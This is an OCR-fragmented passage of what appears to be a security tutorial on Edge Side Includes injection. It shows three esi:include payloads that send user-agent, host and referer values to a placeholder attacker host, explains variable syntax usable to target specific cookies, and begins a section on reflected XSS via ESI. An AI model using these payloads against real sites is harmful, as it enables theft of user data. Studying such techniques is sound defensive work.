
headers.
Other useful variables
<
esi:include
src
=
"
http://
<
ATTACKER>/?ua=$(HTTP_USE
<
esi:include
src
=
"
http://
<
ATTACKER>/?host=$(HTTP_H
<
esi:include
src
=
"
http://
<
ATTACKER>/?ref=$(HTTP_RE
The variable syntax is
for top-level
$(VAR_NAME)
access,
for indexed access (e.g., specific
$(VAR{key})
cookie names).
Reflected XSS via ESI
When the surrogate fetches HTML and inserts it inline,
the response delivered to the browser can contain